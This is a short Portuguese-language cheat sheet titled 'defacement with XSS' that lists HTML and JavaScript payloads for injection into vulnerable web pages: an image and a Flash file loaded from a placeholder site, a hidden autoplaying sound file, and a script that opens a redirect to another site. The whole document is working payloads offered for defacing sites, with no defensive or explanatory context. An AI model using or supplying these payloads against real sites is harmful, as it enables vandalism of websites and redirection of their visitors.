 DEFACMENT COM XSS
<IMG SRC="http://mywebsite.com/defacmentpic.jpg">
Imagem
<embed src=http://mywebsite.com/deface.swf/>
Arquivo Flash
<embed src="deface.mid" hidden autostart="true"
loop="false" /> Arquivo de música em modo oculto
<script>window.open( "http://www.XXXXXXX.net/"
)</script>
Redirecionar para outro site, neste caso
"XXXXXXXXXXXX.net"
 